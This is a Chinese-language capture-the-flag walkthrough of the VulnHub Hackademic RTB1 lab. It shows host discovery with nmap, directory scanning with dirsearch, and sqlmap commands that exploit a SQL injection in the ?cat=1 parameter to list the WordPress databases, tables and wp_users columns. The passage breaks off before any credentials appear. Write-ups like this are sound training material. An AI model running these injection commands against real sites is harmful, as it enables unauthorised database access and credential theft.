以后坚持更新,争取保证周更ヾ(≧▽≦)o*



这个靶机的目标是读取/root下的key.txt文件得到靶标

环境搭建

直接官网下载靶机黑客攻击:RTB1 ~ VulnHub



下载后桥接模式,我这里ip为192.168.78.135

kali攻击机为192.168.78.42

一、主机探测

没有找到靶机的密码,所以靶机的IP其实一开始并不知道



使用nmap -O 192.168.78.0/24,因为我是手机开的热点,然后桥接模式,所以可以排除一些机器,确定靶机ip为192.168.78.135



可以看到开启了80和22端口,直接访问一下web端192.168.78.135,可以确定靶机搭建成功

二、攻击利用



dirsearch扫一手,什么都没扫到

dirsearch -u http://192.168.78.135



看了一下首页发现target是可以点击跳转到另一个页面,url有所变化,另一个页面也能跳转

点击Uncategorized跳转出现/?cat=1参数



尝试打一个单引号,发现存在sql注入

直接使用sqlmap梭哈



sqlmap -u "http://192.168.78.135/Hackademic_RTB1/?cat=1" --dbs

发现有wordpress,尝试爆一下账号和密码



爆表

sqlmap -u "http://192.168.78.135/Hackademic_RTB1/?cat=1" -D wordpress --tables



爆列sqlmap -u "http://192.168.78.135/Hackademic_RTB1/?cat=1" -D wordpress -T wp_users --columns

爆账户和密码

